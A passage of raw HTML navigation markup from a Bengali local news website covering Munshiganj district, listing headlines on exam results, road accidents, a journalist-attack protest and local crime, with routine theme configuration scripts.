href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a1%e0%a6%be%e0%a6%95%e0%a6%be%e0%a6%a4%e0%a6%bf-%e0%a6%95%e0%a6%b0%e0%a6%a4%e0%a7%87/" rel="bookmark" title="সিরাজদিখানে ডাকাতি করতে গিয়ে গণপিটুনি খেয়ে দুই ডাকাত হাসপাতালে">সিরাজদিখানে ডাকাতি করতে গিয়ে গণপিটুনি খেয়ে দুই ডাকাত হাসপাতালে</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-56"><a href="#">মুন্সিগঞ্জ সদর</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script type="rocketlazyloadscript">var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "288";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "58";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%ab-%e0%a6%b8%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%8f%e0%a6%87%e0%a6%9a%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf-%e0%a6%aa%e0%a6%b0%e0%a7%80%e0%a6%95%e0%a7%8d/" rel=" bookmark" class="td-image-wrap " title="২০২৫ সালের এইচএসসি পরীক্ষায় মুন্সিগঞ্জ জেলায় শীর্ষে সরকারি হরগঙ্গা কলেজ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="২০২৫ সালের এইচএসসি পরীক্ষায় মুন্সিগঞ্জ জেলায় শীর্ষে সরকারি হরগঙ্গা কলেজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/হরগঙ্গা-কলেজ-218x150.webp"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="২০২৫ সালের এইচএসসি পরীক্ষায় মুন্সিগঞ্জ জেলায় শীর্ষে সরকারি হরগঙ্গা কলেজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/হরগঙ্গা-কলেজ-218x150.webp"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/munshiganj/" class="td-post-category">মুন্সিগঞ্জ সদর</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%ab-%e0%a6%b8%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%8f%e0%a6%87%e0%a6%9a%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf-%e0%a6%aa%e0%a6%b0%e0%a7%80%e0%a6%95%e0%a7%8d/" rel="bookmark" title="২০২৫ সালের এইচএসসি পরীক্ষায় মুন্সিগঞ্জ জেলায় শীর্ষে সরকারি হরগঙ্গা কলেজ">২০২৫ সালের এইচএসসি পরীক্ষায় মুন্সিগঞ্জ জেলায় শীর্ষে সরকারি হরগঙ্গা কলেজ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%87%e0%a6%9a%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%aa%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="এইচএসসিতে মুন্সিগঞ্জে পাসের হার ৭৭.৬, জিপিএ-৫ পেয়েছে ১৪০ জন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="এইচএসসিতে মুন্সিগঞ্জে পাসের হার ৭৭.৬, জিপিএ-৫ পেয়েছে ১৪০ জন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/7789-218x150.jpg?v=1760598501"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="এইচএসসিতে মুন্সিগঞ্জে পাসের হার ৭৭.৬, জিপিএ-৫ পেয়েছে ১৪০ জন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/7789-218x150.jpg?v=1760598501"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/munshiganj/" class="td-post-category">মুন্সিগঞ্জ সদর</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%87%e0%a6%9a%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%aa%e0%a6%be/" rel="bookmark" title="এইচএসসিতে মুন্সিগঞ্জে পাসের হার ৭৭.৬, জিপিএ-৫ পেয়েছে ১৪০ জন">এইচএসসিতে মুন্সিগঞ্জে পাসের হার ৭৭.৬, জিপিএ-৫ পেয়েছে ১৪০ জন</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%b8%e0%a6%be%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6%e0%a6%bf%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%93/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জে সাংবাদিকের ওপর হামলার প্রতিবাদে মানববন্ধন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জে সাংবাদিকের ওপর হামলার প্রতিবাদে মানববন্ধন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/7788-218x150.jpg?v=1760597899"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জে সাংবাদিকের ওপর হামলার প্রতিবাদে মানববন্ধন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/7788-218x150.jpg?v=1760597899"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/munshiganj/" class="td-post-category">মুন্সিগঞ্জ সদর</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%b8%e0%a6%be%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6%e0%a6%bf%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%93/" rel="bookmark" title="মুন্সীগঞ্জে সাংবাদিকের ওপর হামলার প্রতিবাদে মানববন্ধন">মুন্সীগঞ্জে সাংবাদিকের ওপর হামলার প্রতিবাদে মানববন্ধন</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6/" rel=" bookmark" class="td-image-wrap " title="মুন্সিগঞ্জ ইতিহাস পরিষদ-২০২৫ সম্মাননা পাচ্ছেন কাদের পলাশ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মুন্সিগঞ্জ ইতিহাস পরিষদ-২০২৫ সম্মাননা পাচ্ছেন কাদের পলাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/558-2-218x150.jpg?v=1760076366"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সিগঞ্জ ইতিহাস পরিষদ-২০২৫ সম্মাননা পাচ্ছেন কাদের পলাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/558-2-218x150.jpg?v=1760076366"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/munshiganj/" class="td-post-category">মুন্সিগঞ্জ সদর</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6/" rel="bookmark" title="মুন্সিগঞ্জ ইতিহাস পরিষদ-২০২৫ সম্মাননা পাচ্ছেন কাদের পলাশ">মুন্সিগঞ্জ ইতিহাস পরিষদ-২০২৫ সম্মাননা পাচ্ছেন কাদের পলাশ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac-%e0%a6%b6%e0%a6%bf%e0%a6%b6%e0%a7%81-%e0%a6%a6/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জে বিশ্ব শিশু দিবস ও শিশু অধিকার সপ্তাহ উদযাপন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জে বিশ্ব শিশু দিবস ও শিশু অধিকার সপ্তাহ উদযাপন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/mun01-1-218x150.jpg?v=1759848634"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জে বিশ্ব শিশু দিবস ও শিশু অধিকার সপ্তাহ উদযাপন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/mun01-1-218x150.jpg?v=1759848634"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/munshiganj/" class="td-post-category">মুন্সিগঞ্জ সদর</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac-%e0%a6%b6%e0%a6%bf%e0%a6%b6%e0%a7%81-%e0%a6%a6/" rel="bookmark" title="মুন্সীগঞ্জে বিশ্ব শিশু দিবস ও শিশু অধিকার সপ্তাহ উদযাপন">মুন্সীগঞ্জে বিশ্ব শিশু দিবস ও শিশু অধিকার সপ্তাহ উদযাপন</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-224"><a href="https://www.bikrampurkhobor.com/category/gojaria/">গজারিয়া</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script type="rocketlazyloadscript">var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "45";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "9";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a6%be%e0%a6%b6/" rel=" bookmark" class="td-image-wrap " title="গজারিয়ায় মহাসড়কের পাশে পড়ে ছিলেন অচেতন তরুণী" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="গজারিয়ায় মহাসড়কের পাশে পড়ে ছিলেন অচেতন তরুণী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/90-1-218x150.jpg?v=1754141463"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="গজারিয়ায় মহাসড়কের পাশে পড়ে ছিলেন অচেতন তরুণী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/90-1-218x150.jpg?v=1754141463"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/gojaria/" class="td-post-category">গজারিয়া</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a6%be%e0%a6%b6/" rel="bookmark" title="গজারিয়ায় মহাসড়কের পাশে পড়ে ছিলেন অচেতন তরুণী">গজারিয়ায় মহাসড়কের পাশে পড়ে ছিলেন অচেতন তরুণী</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95-%e0%a6%a6%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%98%e0%a6%9f%e0%a6%a8%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="গজারিয়ায় সড়ক দুর্ঘটনায় পুলিশ সদস্য নিহত" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="গজারিয়ায় সড়ক দুর্ঘটনায় পুলিশ সদস্য নিহত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/665-218x150.jpg?v=1754056252"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="গজারিয়ায় সড়ক দুর্ঘটনায় পুলিশ সদস্য নিহত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/665-218x150.jpg?v=1754056252"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/gojaria/" class="td-post-category">গজারিয়া</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95-%e0%a6%a6%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%98%e0%a6%9f%e0%a6%a8%e0%a6%be/" rel="bookmark" title="গজারিয়ায় সড়ক দুর্ঘটনায় পুলিশ সদস্য নিহত">গজারিয়ায় সড়ক দুর্ঘটনায় পুলিশ সদস্য নিহত</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%aa%e0%a6%be%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%b0%e0%a7%87-%e0%a6%b8%e0%a7%87/" rel=" bookmark" class="td-image-wrap " title="গজারিয়ায় পাশের হারে সেরা পাইলট গার্লস, জিপিএ ৫ বেশি ভবেরচর ওয়াজের আলীর" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="গজারিয়ায় পাশের হারে সেরা পাইলট গার্লস, জিপিএ ৫ বেশি ভবেরচর ওয়াজের আলীর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/ssc-Gazaria-piot-218x150.jpg?v=1752158451"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="গজারিয়ায় পাশের হারে সেরা পাইলট গার্লস, জিপিএ ৫ বেশি ভবেরচর ওয়াজের আলীর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/ssc-Gazaria-piot-218x150.jpg?v=1752158451"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/gojaria/" class="td-post-category">গজারিয়া</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%aa%e0%a6%be%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%b0%e0%a7%87-%e0%a6%b8%e0%a7%87/" rel="bookmark" title="গজারিয়ায় পাশের হারে সেরা পাইলট গার্লস, জিপিএ ৫ বেশি ভবেরচর ওয়াজের আলীর">গজারিয়ায় পাশের হারে সেরা পাইলট গার্লস, জিপিএ ৫ বেশি ভবেরচর ওয়াজের&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95%e0%a7%87/" rel=" bookmark" class="td-image-wrap " title="ঢাকা -চট্টগ্রাম মহাসড়কে সড়ক দুর্ঘটনায় পিকাপে আটকে পড়া চালককে উদ্ধার" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ঢাকা -চট্টগ্রাম মহাসড়কে সড়ক দুর্ঘটনায় পিকাপে আটকে পড়া চালককে উদ্ধার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/78-4-218x150.jpg?v=1745166837"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ঢাকা -চট্টগ্রাম মহাসড়কে সড়ক দুর্ঘটনায় পিকাপে আটকে পড়া চালককে উদ্ধার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/78-4-218x150.jpg?v=1745166837"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/gojaria/" class="td-post-category">গজারিয়া</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95%e0%a7%87/" rel="bookmark" title="ঢাকা -চট্টগ্রাম মহাসড়কে সড়ক দুর্ঘটনায় পিকাপে আটকে পড়া চালককে উদ্ধার">ঢাকা -চট্টগ্রাম মহাসড়কে সড়ক দুর্ঘটনায় পিকাপে আটকে পড়া চালককে উদ্ধার</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0/" rel=" bookmark" class="td-image-wrap " title="মুন্সিগঞ্জে বাবা-মায়ের সঙ্গে অভিমান করে কিশোরের আত্মহত্যা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মুন্সিগঞ্জে বাবা-মায়ের সঙ্গে অভিমান করে কিশোরের আত্মহত্যা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/468-218x150.jpg?v=1741958935"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সিগঞ্জে বাবা-মায়ের সঙ্গে অভিমান করে কিশোরের আত্মহত্যা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/468-218x150.jpg?v=1741958935"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/gojaria/" class="td-post-category">গজারিয়া</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0/" rel="bookmark" title="মুন্সিগঞ্জে বাবা-মায়ের সঙ্গে অভিমান করে কিশোরের আত্মহত্যা">মুন্সিগঞ্জে বাবা-মায়ের সঙ্গে অভিমান করে কিশোরের আত্মহত্যা</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12871"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/">করোনাভাইরাস</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-223"><a href="#"><i class="fa fa-bars"></i>আরও দেখুন</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-240"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%ae/">জাতীয় নির্বাচন ২০১৮</a>
	<ul class="sub-menu">
